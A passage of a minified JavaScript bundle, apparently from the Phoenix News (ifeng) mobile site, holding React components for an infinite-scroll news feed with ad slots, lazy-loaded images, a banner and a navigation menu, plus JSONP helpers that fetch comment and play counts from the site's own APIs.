Array(o),c=0;c<o;c++)i[c]=arguments[c];return e=D(this,n,[].concat(i)),(0,p.default)(e,"lastItem",null),(0,p.default)(e,"position",null),(0,p.default)(e,"listRef",m.default.createRef()),(0,p.default)(e,"ind",0),(0,p.default)(e,"preloadContent",e.props.preloadContent?e.props.preloadContent:[]),(0,p.default)(e,"viewHeight","object"===("undefined"==typeof window?"undefined":(0,l.default)(window))?window.innerHeight:null),(0,p.default)(e,"event",new v.Event),(0,p.default)(e,"scrollLoading",!0),(0,p.default)(e,"state",{content:e.props.content,isEnd:e.props.isEnd,isLoading:!1,countMapCache:{},videoPlayCache:{}}),(0,p.default)(e,"observer",new W((function(t){t.filter((function(e){return e.intersectionRatio>0})).forEach((function(t){var n=e.props,o=n.isScrollLoadingData,a=n.handleLoadingDataFunc,r=t.target,i=r.getAttribute("data-index"),l=Number(i);if(o&&a&&e.scrollLoading&&(e.state.content.length-20<0||l>e.state.content.length-20)&&(e.handleGetColumnInfoPreloadClick(),e.scrollLoading=!1),"IMG"===r.nodeName){r.src=r.getAttribute("data-lazy-src")||r.getAttribute("src"),r.removeAttribute("data-lazy-src"),r.classList.add(b.default.imageAnimateOpacityZero);var u=function e(){r.classList.remove(b.default.imageAnimateOpacityZero),r.classList.add(b.default.imageAnimateOpacityOne),r.removeEventListener("load",e),r.removeEventListener("error",e)};r.addEventListener("load",u,!1),r.addEventListener("error",u,!1),e.observer.unobserve(r)}}))}))),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.content,i=(0,r.default)(a),l=[];t.forEach((function(e,t,n){var o=m.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})})),n.forEach((function(e,t,n){var o=m.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})})),e.setState({content:i},(function(){for(var e={},t=0,n=l;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleGetColumnInfoClick",(0,a.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,t.next=7,o(e);case 7:a=t.sent,e.setState({content:e.state.content.concat(a.content),isEnd:a.isEnd,isLoading:!1},(function(){e.countCallback(),a.callback&&a.callback()})),t.next=15;break;case 11:t.prev=11,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 15:case"end":return t.stop()}}),n,null,[[4,11]])})))),(0,p.default)(e,"handleGetColumnInfoPreloadClick",(0,a.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,o=e.props.handleLoadingDataFunc,t.next=8,o(e);case 8:a=t.sent,e.isEnd?e.setState({content:e.state.content.concat(e.preloadContent),isEnd:!0,isLoading:!1},(function(){e.preloadContent=null,e.countCallback(),a.callback&&a.callback()})):e.setState({content:e.state.content.concat(e.preloadContent),isLoading:!1},(function(){e.preloadContent=a.content,e.isEnd=a.isEnd,e.scrollLoading=!0,e.countCallback(),a.callback&&a.callback()})),t.next=16;break;case 12:t.prev=12,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 16:case"end":return t.stop()}}),n,null,[[4,12]])})))),e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getCount();case 2:return e.next=4,this.getVideoCount();case 4:if(!(this.props.ad&&this.props.ad.length>0)){e.next=22;break}n=L(this.props.ad),e.prev=6,n.s();case 8:if((o=n.n()).done){e.next=14;break}return a=o.value,e.next=12,this.getAd(a);case 12:e.next=8;break;case 14:e.next=19;break;case 16:e.prev=16,e.t0=e.catch(6),n.e(e.t0);case 19:return e.prev=19,n.f(),e.finish(19);case 22:case"end":return e.stop()}}),e,this,[[6,16,19,22]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getAd",value:function(){var e=(0,a.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=this.state.content.length,e.next=4,(0,g.default)(n);case 4:(0,e.sent)(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[0,9]])})));function n(t){return e.apply(this,arguments)}return n}()},{key:"getAdAfterLoadMoreCb",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=this.state.content.length,this.event.trigger("loadMoreCmp",{len:n,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current});case 2:case"end":return e.stop()}}),e,this)})));function n(){return e.apply(this,arguments)}return n}()},{key:"getCount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.isCount){e.next=2;break}return e.abrupt("return");case 2:if(e.prev=2,n=this.state,o=n.countMapCache,a=n.content,!((r=a.filter((function(e){return e.commentUrl&&-1===Object.keys(o).indexOf(e.commentUrl)})).map((function(e){return e.commentUrl}))).length>0)){e.next=11;break}return e.next=8,(0,y.getCommentCount)(r);case 8:e.t0=e.sent,e.next=12;break;case 11:e.t0=[];case 12:e.t0.forEach((function(e){o[e.doc_url]=e.join_count})),this.setState({countMapCache:N({},o)}),e.next=20;break;case 17:e.prev=17,e.t1=e.catch(2),console.error(e.t1);case 20:case"end":return e.stop()}}),e,this,[[2,17]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getVideoCount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.getVideoPlayNum){e.next=2;break}return e.abrupt("return");case 2:if(e.prev=2,n=this.state,o=n.content,a=n.videoPlayCache,r=o.filter((function(e){return"video"===e.type||"miniVideo"===e.type||"short"===e.type&&e.duration})),!((i=r.filter((function(e){return e.guid&&-1===Object.keys(a).indexOf(e.guid)})).map((function(e){return e.guid}))).length>0)){e.next=12;break}return e.next=9,(0,y.getVideoPlayNum)(i);case 9:e.t0=e.sent,e.next=13;break;case 12:e.t0=[];case 13:l=e.t0,this.setState({videoPlayCache:N(N({},a),l)}),e.next=20;break;case 17:e.prev=17,e.t1=e.catch(2),console.error(e.t1);case 20:case"end":return e.stop()}}),e,this,[[2,17]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"countCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=L(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}}},{key:"moreView",value:function(){var e=this.props,t=e.preload,n=e.moreText,o=this.state,a=o.isEnd,r=o.isLoading,i=t?this.handleGetColumnInfoPreloadClick:this.handleGetColumnInfoClick,l="";return l=a?"已显示全部数据":r?"数据加载中...":m.default.createElement("a",{onClick:i,className:b.default.spreadMore},n,m.default.createElement("span",{className:b.default.spreadMoreIcon})),l}},{key:"listView",value:function(e){var t=this,n=this.state,a=n.countMapCache,r=n.videoPlayCache,i=this.props,l=i.isDisplaySource,u=i.isNewsTime,c=i.isFormatTime,s=i.isCount,d=i.isLazyImage,f=i.onItemClick;return e.map((function(e,n){if("ad"===e.type)return m.default.createElement("div",{className:b.default.listItem,key:n,ref:e.ref});var i="";i="topic"===e.type||"survey"===e.type||"directSeeding"===e.type?e.wwwUrl:e.url;var p=e.commentUrl,h=e.guid,v="docUrl=".concat(p||h,"&docName=").concat(e.title,"&skey=").concat(e.skey,"&pcUrl=").concat(e.url),g="https://gentie.ifeng.com/view.html?".concat(v),y={index:n,item:e,url:i,pinglunUrl:g,countMapCache:a,videoPlayCache:r,isDisplaySource:l,isNewsTime:u,isFormatTime:c,isCount:s,isLazyImage:d,observer:t.observer},O=e.thumbnails&&e.thumbnails.image&&e.thumbnails.image.length>0?e.thumbnails.image:[],P="".concat(e.id,"_").concat(n);if(e.insertJSX)return m.default.createElement(m.default.Fragment,{key:P},e.insertJSX);if(1===e.stick)return m.default.createElement(w.default,(0,o.default)({key:P},y));if(2===e.stick)return m.default.createElement(_.default,(0,o.default)({key:P},y));if("twoimage"===e.type)return m.default.createElement(S.default,(0,o.default)({key:P},y));var j=m.default.createElement(x.default,(0,o.default)({key:P},y));return e.thumbnail||0!==O.length||(j=m.default.createElement(w.default,(0,o.default)({key:P},y))),"topic"!==e.type&&"special"!==e.type||(j="singletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"bigtopic"===e.newStyle?m.default.createElement(k.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"bigimg"===e.clientStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"theme"===e.type&&(j=m.default.createElement(w.default,(0,o.default)({key:P},y))),"survey"===e.type&&(j="singletitle"===e.newStyle||"singletext"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle||"ninelattice"===e.newStyle?O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"bigimg2"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"article"===e.type&&(j="singletitle"===e.newStyle||"twsingletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle||"ninelattice"===e.newStyle?O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"shortCustom"===e.type&&(j=m.default.createElement(T.default,(0,o.default)({key:P},y))),"slide"===e.type&&(j="singletitle"===e.newStyle||"titleimg"===e.newStyle||"textimg"===e.newStyle||"twsingletitle"===e.newStyle?m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"video"!==e.type&&"miniVideo"!==e.type||(j="singletitle"===e.newStyle||"ninelattice"===e.newStyle||"titleimg"===e.newStyle||"textimg"===e.newStyle||"twsingletitle"===e.newStyle?m.default.createElement(x.default,(0,o.default)({key:P},y)):m.default.createElement(C.default,(0,o.default)({key:P},y))),"directSeeding"===e.type&&(j=m.default.createElement(C.default,(0,o.default)({key:P},y))),"web"===e.type&&(j="singletitle"===e.newStyle||"twsingletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle&&O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"quan"===e.type?null:m.default.createElement("div",{key:P,onClick:function(t){f&&(t.preventDefault(),f(e))}},j)}))}},{key:"render",value:function(){var e=this.props,t=e.isDisplayLoadingMore,n=e.isNoPadding,o=this.state.content;return m.default.createElement(m.Fragment,null,m.default.createElement("div",{ref:this.listRef,className:(0,O.default)(b.default.list,n?b.default.noPadding:"")},this.listView(o)),t?m.default.createElement("div",{className:b.default.morebox},this.moreView()):null)}}])}(m.PureComponent);(0,p.default)(H,"propTypes",{ad:h.default.array,content:h.default.array.isRequired,preload:h.default.bool,preloadContent:h.default.array,isScrollLoadingData:h.default.bool,handleLoadingDataFunc:h.default.func,scrollElement:h.default.object,isNoPadding:h.default.bool,isEnd:h.default.bool,isDisplayLoadingMore:h.default.bool,isDisplaySource:h.default.bool,isCount:h.default.bool,getVideoPlayNum:h.default.bool,isNewsTime:h.default.bool,isFormatTime:h.default.bool,isLazyImage:h.default.bool,insertJSX:h.default.string,onItemClick:h.default.func,moreText:h.default.string}),(0,p.default)(H,"defaultProps",{isScrollLoadingData:!1,scrollElement:"object"===("undefined"==typeof window?"undefined":(0,l.default)(window))?window:void 0,isNoPadding:!1,isEnd:!1,isDisplayLoadingMore:!0,isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,getVideoPlayNum:!0,isLazyImage:!0,moreText:"展开更多"}),e.default=H},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},89662:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoPlayNum=e.getTopicInfo=e.getTopicData=e.getSurveyInfo=e.getSlideData=e.getRecentDanmu=e.getOnlineNum=e.getCommentCount=void 0,t=i(t),o=i(o),a=i(a);var l=n(83503),u=function(e,t){t=t||0;for(var n="_".concat(l("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat(l("".concat(e,"_").concat(t)));return n};e.getCommentCount=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=u("getAllComment1"),l="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(a=window.allData)&&void 0!==a&&a.__cd__?window.allData.__cd__:"c01049em.ifeng.com",e.next=4,(0,r.jsonp)("//".concat(l,"/get.php"),{data:{job:4,format:"js",docurl:n.join("|")},jsonpCallback:i,cache:!1});case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}(),e.getVideoPlayNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getAllComment1"),a="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){a+="key[]=".concat(e,"&")})),e.next=5,(0,r.jsonp)(a,{data:{format:"js",serviceid:1},jsonpCallback:o,cache:!1});case 5:return i=(i=e.sent).data.browse,e.abrupt("return",i||null);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getTopicData=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getTopicData"),a="http://local.api.iclient.ifeng.com/topicDetail?tid=".concat(n),e.next=4,(0,r.jsonp)(a,{jsonpCallback:o,cache:!1});case 4:return i=e.sent,e.abrupt("return",i?i.body:{});case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getSurveyInfo=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getSurvey"),e.next=3,(0,r.jsonp)("http://sv.ifeng.com/index.php/survey/getdata?id=".concat(n),{data:{format:"json"},jsonpCallback:o,cache:!1});case 3:return a=e.sent,e.abrupt("return",a&&a.ifsuccess?a.data:{});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getTopicInfo=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getTopicInfocb"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/getTopicData/".concat(n,"/2/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,e.abrupt("return",a.data||{});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getSlideData=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getSlideData"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/c/api/content/graphic/getSlides/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:if(a=e.sent,i=0,a.data)try{l=JSON.parse(a.data.slideData),i=l.image.length}catch(t){console.error(t)}return e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getRecentDanmu=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getRecentDanmu"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/live/getRecentDanmu/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,i=[],0===a.code&&a.data&&(i=a.data.list.slice(0,3)),e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getOnlineNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getOnlineNum"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/live/getOnlineNum/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,i=0,0===a.code&&a.data&&(i=a.data.online),e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},40064:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},13442:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatTime=void 0,e.formatTime=function(e){if(!e)return"";var t=e?e.replace(/-/g,"/"):"",n=new Date(t).getTime(),o=6e4,a=60*o,r=24*a,i=30*r,l=12*i,u=(new Date).getTime()-n;if(u<0)return"";var c=u/l,s=u/i,d=u/(7*r),f=u/r,p=u/a,m=u/o;return c>=1?"".concat(parseInt(c.toString()),"年前"):s>=1?"".concat(parseInt(s.toString()),"月前"):d>=1?"".concat(parseInt(d.toString()),"周前"):f>=1?"".concat(parseInt(f.toString()),"天前"):p>=1?"".concat(parseInt(p.toString()),"小时前"):m>=1?"".concat(parseInt(m.toString()),"分钟前"):"刚刚"}})?n.apply(t,o):n)||(e.exports=a)},66348:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatVideoDuration=void 0,e.formatVideoDuration=function(e){var t=parseInt(e),n=0,o=0,a="";return t>=60&&(n=parseInt(t/60),t=parseInt(t%60),n>=60&&(o=parseInt(n/60),n=parseInt(n%60))),n=n<10?"0".concat(n):n,t=t<10?"0".concat(t):t,o=o<10?"0".concat(o):o,parseInt(e)<60&&(a="00:".concat(t)),n>0&&(a="".concat(n,":").concat(t)),o>0&&(a="".concat(o,":").concat(n,":").concat(t)),a}})?n.apply(t,o):n)||(e.exports=a)},62699:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=i(t),o=i(o),a=i(a);var l=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(a=null,e.prev=1,!n.preload){e.next=12;break}i="string"==typeof n.preload?[n.preload]:n.preload,l=0;case 5:if(!(i.length>l)){e.next=12;break}return u=i[l],e.next=9,(0,r.loadScript)(u,{cache:!1,reload:!1});case 9:l+=1,e.next=5;break;case 12:a=new Function("return ".concat(n.callback))(),e.next=21;break;case 15:e.prev=15,e.t0=e.catch(1),e.t0.message="AdError - ".concat(e.t0.message),console.error(e.t0),console.error("AdError - AdData",n),"object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&window.BJ_REPORT&&window.BJ_REPORT.report(e.t0);case 21:return e.abrupt("return",a);case 22:case"end":return e.stop()}}),e,null,[[1,15]])})));function n(t){return e.apply(this,arguments)}return n}();e.default=l},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},54603:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(73738)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.isThreeImage=e.isOneImage=e.imageAttr=e.haveImage=e.getImageUrl=void 0,t=o(t),e.isThreeImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>=3},e.isOneImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length<3&&e.thumbnails.image.length>0},e.haveImage=function(e){return e.thumbnails&&""!==e.thumbnails&&e.thumbnails.image.length>0||e.thumbnail&&""!==e.thumbnail},e.getImageUrl=function(e){return e&&e.url?e.url:""};var a="object"===("undefined"==typeof window?"undefined":(0,t.default)(window))?window.innerWidth:null;e.imageAttr=function(e){return null===a?e:parseInt(a/750*e)}})?o.apply(t,a):o)||(e.exports=r)},99238:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t={normal:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="113" height="75"><text x="29" y="43" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>',big:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="345" height="194"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">鳳凰新聞</text></svg>',none:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="345" height="194"><rect x="0" y="0" width="349" height="196" fill="%23f2f2f2" /></svg>',middle:'data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="177" height="98"><text x="60" y="54" fill="%23dcdcdc" style="font-size: 14px;">鳳凰新聞</text></svg>'};e.default=t})?n.apply(t,o):n)||(e.exports=a)},19546:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatPlayNum=void 0,e.formatPlayNum=function(e){return e<1e4&&e>0?e:"".concat((e/1e4).toFixed(1),"万")}})?n.apply(t,o):n)||(e.exports=a)},85946:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(26808)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"MdBanner",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},26808:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(34831),n(856),n(2309),n(75348)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u);var h=n(54301).LazyImg,v=n(79556).callApp,g=function(e){function n(){var e;return(0,t.default)(this,n),(e=p(this,n,arguments)).handleCallup=function(){var t=e.props.content,n=t.secretCallUp,o=t.type,a=t.id,r=t.url,i=t.kind,l=t.wapactCount,u=t.noPrefixKind,c=o,d=a,f=t.isVideoShare?"videoApp":"newsApp";n&&!s.storage.getSession("secretCallSign")&&(e.feedClickCountFn(l),v({client:f,docType:c,pid:d,hasComment:1,kind:i,isSecretCall:n,secretGoUrl:r,noKindFrom:u}))},e.feedClickCountFn=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Object.keys(e).length>0&&(0,c.wapactPageCount)(e)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t='data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="375" height="188"><text x="120" y="108" fill="%23dcdcdc" style="font-size: 28px;">%E9%B3%B3%E5%87%B0%E6%96%B0%E8%81%9E</text></svg>';return l.default.createElement("section",{className:u.default.mdBanner},l.default.createElement("a",{href:e.link,onClick:this.handleCallup.bind(this),className:u.default.mdBannerBox},l.default.createElement(h,{placeholder:t,src:(0,d.formatImageWebpAuto)(e.image,750,376),className:u.default.mdBannerPic,loadData:"load success!!"}),l.default.createElement("div",{className:u.default.mdBannerTitBox},l.default.createElement("h2",{className:u.default.mdBannerTit},e.title))))}}])}(l.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11010:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(31940)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Nav",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},31940:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(58431)],o=function(e,t,o,a,r,l,u,c){"use strict";var s=n(24994);function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),l=s(l),u=f(u),c=s(c);var h=function(e){function n(){var e;return(0,t.default)(this,n),(e=p(this,n,arguments)).state={isClickMore:!1},e.loadMore=function(){var t=e.state.isClickMore;e.setState({isClickMore:!t})},e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.moreNum,o=e.showNum,a=e.colNum,r=e.showMoreArrow,i=this.state.isClickMore,l="".concat(Math.floor(100/a*100)/100,"%"),s=t.slice(0,i?n:o).map((function(e,t){return u.default.createElement("li",{className:c.default.item,key:t,style:{width:l}},u.default.createElement("a",{href:e.url,className:c.default.link},e.title,e.redHot&&u.default.createElement("span",{className:c.default.redHot})))}));return u.default.createElement("nav",{className:c.default.nav},u.default.createElement("ul",{className:c.default.navbox},s,r?u.default.createElement("li",{onClick:this.loadMore,className:i?"".concat(c.default.more," ").concat(c.default.turn," "):c.default.more}):null))}}])}(u.PureComponent);h.defaultProps={showNum:13,moreNum:34,colNum:7,showMoreArrow:!0},e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},71614:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(10324),n(54754),n(9111),n(47080),n(12016),n(57419),n(91854)],void 